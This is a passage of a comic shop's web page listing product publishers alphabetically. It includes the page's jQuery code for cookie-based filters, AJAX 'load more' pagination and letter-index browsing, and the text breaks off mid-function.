					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

				<div class="row" style="text-align: center;margin-top:20px;border-top:1px solid #313131">

					<div class="col-sm-12" style="margin-top:20px;">
						<button type="button" aria-label="Go for seach" class="btn btn redbtn mt10" style="width:20%" onclick="Go()">Go</button>
						<button type="button" aria-label="Clear" class="btn btn redbtn mt10" style="width:20%" onclick="ClearCookies('0')">Clear</button>
					</div>
				</div>

			</div>

		</div>

	</div>
</div>

	<script>

        //var acc = document.getElementsByClassName("accordion");
        var i;

        var SearchStringAdvance = "";
        var targetUrl = "";
        var searchCategoryId = "";
        var categoryTargetUrl = "";
        var spaTotalRecordcountSearch = "";
        var advanceFilterType = "";

        var filterPublishersId = "";
        var filterBrandsId = "";
        var filterGenresId = "";
        var filterArtistsId = "";
        var filterWritersId = "";
        var filterColoristsId = "";
        var SelectedType = "";

        var advancenav = false;


        $(document).ready(function () {

            var searchId = "";


            if (searchId != null && searchId != "") {


                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/memory_lane/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/memory_lane/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/memory_lane/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/memory_lane/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/memory_lane/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/memory_lane/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
	<div class="right-section">
		<div class="breadcrumb-section"  style="padding-left:10px">
		 
				<ol class="breadcrumb">
					<li class="breadcrumb-item"><a href="/memory_lane">Home</a></li>

					<li class="breadcrumb-item">Publishers</li>


				</ol>
			 
		</div>
		 
			<div class="row">


					<div class="content-title">
						<span class="dis-inline">
								<div><span id="spnCount" style="font-weight: bold;">Total Items(<span id="spaTotalRecordcountSearch"> 287 </span>) : </span><span id="spnFrom">1</span> <span id="spnRecordCount">To</span>  <span id="spnTo">50</span> </div>
						</span>
					</div>
					<div class="sort_view pages" id="dvAlpha">
						<div class="sort_view pages" id="dvAlpha">
							<h1>Publishers <span></span></h1>

							<div class="sort_view">
								<ul id="ulSeach" class="sorting">

										<li id="alphaId_A">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('A')">A</a>
										</li>
										<li id="alphaId_B">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('B')">B</a>
										</li>
										<li id="alphaId_C">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('C')">C</a>
										</li>
										<li id="alphaId_D">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('D')">D</a>
										</li>
										<li id="alphaId_E">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('E')">E</a>
										</li>
										<li id="alphaId_F">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('F')">F</a>
										</li>
										<li id="alphaId_G">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('G')">G</a>
										</li>
										<li id="alphaId_H">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('H')">H</a>
										</li>
										<li id="alphaId_I">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('I')">I</a>
										</li>
										<li id="alphaId_J">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('J')">J</a>
										</li>
										<li id="alphaId_K">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('K')">K</a>
										</li>
										<li id="alphaId_L">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('L')">L</a>
										</li>
										<li id="alphaId_M">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('M')">M</a>
										</li>
										<li id="alphaId_N">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('N')">N</a>
										</li>
										<li id="alphaId_O">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('O')">O</a>
										</li>
										<li id="alphaId_P">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('P')">P</a>
										</li>
										<li id="alphaId_Q">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('Q')">Q</a>
										</li>
										<li id="alphaId_R">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('R')">R</a>
										</li>
										<li id="alphaId_S">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('S')">S</a>
										</li>
										<li id="alphaId_T">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('T')">T</a>
										</li>
										<li id="alphaId_U">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('U')">U</a>
										</li>
										<li id="alphaId_V">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('V')">V</a>
										</li>
										<li id="alphaId_W">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('W')">W</a>
										</li>
										<li id="alphaId_X">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('X')">X</a>
										</li>
										<li id="alphaId_Y">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('Y')">Y</a>
										</li>
										<li id="alphaId_Z">
											<a href="javascript:void(0)" onclick="GetmorePublisherLike('Z')">Z</a>
										</li>
									<li class="active" id="ancAllselect"><a onclick="GetmorePublisherLike('ancAllselect')" title="">All</a></li>

								</ul>
							</div>

							<div id="subsearchpagging"></div>

<form action="/memory_lane/Publisher" enctype="multipart/form-data" id="FrmPublisher" method="post">									<div class="rytlink">

										<ul id="ulPublisher" class="brand_list sorting">


												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/1first-comics">1first Comics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/a-wave-blue-world-inc">A Wave Blue World Inc</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/ablaze_7F06F3">Ablaze</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/abram-comicarts-megascope">Abram Comicarts - Megascope</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/abrams">Abrams</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/abstract-studios_AED56B">Abstract Studios</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/abysse-america-inc">Abysse America Inc</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/action-lab-entertainment_EC01D9">Action Lab Entertainment</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/advanced-graphics">Advanced Graphics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/aftershock-comics_A299D7">Aftershock Comics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/ahoy-comics_F147EA">Ahoy Comics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/albatross-funnybooks_E2D0BF">Albatross Funnybooks</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/aloha-comics_0">Aloha Comics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/alterna-comics-inc">Alterna Comics Inc</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/amaze-ink-slave-labor-graphic">Amaze Ink (Slave Labor Graphic)</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/american-hero-press">American Hero Press</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/amp-comics-for-kids">Amp! Comics For Kids</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/amulet-books_B8E71B">Amulet Books</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/andrews-mcmeel_6201F2">Andrews McMeel</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/animester">AniMester</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/antarctic-press_E1C8C7">Antarctic Press</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/aquarius-posters">Aquarius Posters</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/archie-comic-publications_297EA9">Archie Comic Publications</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/aspen-comics_DE6009">Aspen Comics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/astra-publishing-house_F2E329">Astra Publishing House</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/ata-boy_D586AC">Ata Boy</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/atria-books">Atria Books</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/avatar-press-online">Avatar Press Online</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/avon-books">Avon Books</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/awa-publishing_385FFD">AWA Publishing</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/bad-idea-corp_A30E33">Bad Idea Corp</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/ballantine-books">Ballantine Books</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/balzer-bray">Balzer + Bray</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/bandai">Bandai</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/bandai-hobby_E56AD6">Bandai Hobby</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/banpresto_B89A42">Banpresto</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/battle-quest-comics_E40ED7">Battle Quest Comics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/bcw-supplies_54EC77">BCW Supplies</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/beacon-press">Beacon Press</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/beast-kingdom-co-ltd_18CE92">Beast Kingdom Co., Ltd</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/beautiful-plastic">Beautiful Plastic</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/behemoth-comics_9E08FF">Behemoth Comics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/bioworld-merchandising">Bioworld Merchandising</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/black-mask-comics_90EFC0">Black Mask Comics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/black-rose-publishing_382337">Black Rose Publishing</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/blackbox-comics_A781B8">Blackbox Comics</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/bleacher-creatures">Bleacher Creatures</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/bluefin">Bluefin</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/boom-studios_C36CE1">Boom! Studios</a>
												</li>
												<li>
													<a class='equalcontinertext' href="https://stores.comichub.com/memory_lane/Publisher/Product/boss-fight-studio-llc">Boss Fight Studio Llc</a>
												</li>
										</ul>
									</div>
									<div class="pt10" id="dvNorecordFound2" style="display: none">
										<div class="errormessage">
											No record found !
										</div>
									</div>
									<span id="lblNoRecord" style="color: #9E0000; font-size: 16px; display: none; margin-bottom: 20px; margin-left: 10px">No record found !</span><br>
									<input type="hidden" value="50" id="lastRowCount">
</form>															<div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
									<button class="btn redbtn loadmore-btn" type="button" onclick="GetmorePublisher()">Load More</button>
								</div>

						</div>

					</div>
			</div>
		 
	</div>

	<script>
    var SearchString = "";
    var isSubSearch = false;

    var AjaxRcount = 0;

    function GetmorePublisher() {

        $('#UpdateProgress').show();

        var rowNo = parseInt($('#lastRowCount').val());
        var rowfrom = (rowNo + 1).toString();
        var rowTo = (rowNo + 20).toString();

        $.ajax({
            type: "post",
            url: '/memory_lane/Publisher',
            data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString + "&isSubSearch=" + isSubSearch,
            success: function (data) {
                BindHtmlForMore(data.Result, rowNo, rowfrom, rowTo);


                $('#UpdateProgress').hide();
            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
        // $('#imgLoadMoreProduct').hide();
    }


    function GetmorePublisherLike(whereSearch) {
        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();

        if (whereSearch == "ancAllselect") {

            $('#ulSeach li').removeClass('active');
            $('#ancAllselect').addClass('active');
            whereSearch = "";
        }

        if (whereSearch != "") {

            $('#ulSeach li').removeClass('active');

            $('#alphaId_' + whereSearch).addClass('active');

        }

        SearchString = whereSearch;
        $('#subsearchpagging').html("");
        isSubSearch = false;

        $.ajax({
            type: "post",
            url: '/memory_lane/Publisher',
            data: "whereQuery=" + whereSearch + "&isSubSearch=" + isSubSearch,
            success: function (data) {
                if (data.Result != null && data.Result.length != 0) {

                    $('#subsearchpagging').html(data.SubsearchPagging);

                    if (whereSearch != null && whereSearch != "") {
                        AjaxRcount = data.Result[0].Rcount;
                        $('#ulPublisher >li').remove();

                        BindHtmlFor(data.Result, '3');


                       // SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", '1li');
                    }
                    else {
                        AjaxRcount = 0;
                        $('#ulPublisher >li').remove();

                        BindHtmlFor(data.Result, '1');

                    }

                }

                $('#UpdateProgress').hide();
            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });

    }

    //new added Code on 16 april 2018

    function SubAlphabetPagging(whereSearch, liId) {
        $('#UpdateProgress').show();
        $('#dvLoadMore').hide();



        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');


        SearchString = whereSearch;
        isSubSearch = true;

        $.ajax({
            type: "post",
            url: '/memory_lane/Publisher',
            data: "whereQuery=" + whereSearch + "&isSubSearch=" + isSubSearch + "&rowto=" + AjaxRcount,
            success: function (data) {

                $('#ulPublisher >li').remove();

                BindHtmlFor(data.Result, '2');

                $('#UpdateProgress').hide();
            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }


        });

    }


    function BindHtmlForMore(data, rowNo, rowfrom, rowTo) {

        if (data != "" && data != null && data.length != 0) {
            var i = 0;
            for (i = 0; i < data.length; i++) {

				var searchtype = 'https://stores.comichub.com/memory_lane' + '/Publisher/Product/' + data[i].SeoUrl;

                $('#ulPublisher').append("<li style='text-transform:uppercase'>  <a    class='equalcontinertext' href=" + searchtype + "> " + data[i].name + "</a> </li>");


                if (data[i].Rcount > 50) {
                    $('#dvLoadMore').show();
                }
                else {
                    $('#dvLoadMore').hide();

                }
                $('#spaTotalRecordcountSearch').text(data[i].Rcount);
            }

            getEqualhight();

            $('#lastRowCount').val(data[i - 1].rownum)

            $('#spnFrom').text("1");

            var rowToItemCount = $('#spaTotalRecordcountSearch').text();

            if (parseInt(rowToItemCount) < parseInt(rowTo)) {

                $('#spnTo').text(rowToItemCount);
                rowTo = rowToItemCount;

            }
            else {
                $('#spnTo').text(rowTo);
            }



            if (parseInt(rowTo) == parseInt(rowToItemCount)) {

                $('#dvLoadMore').hide();
            }
            else {
                $('#dvLoadMore').show();
            }



        }

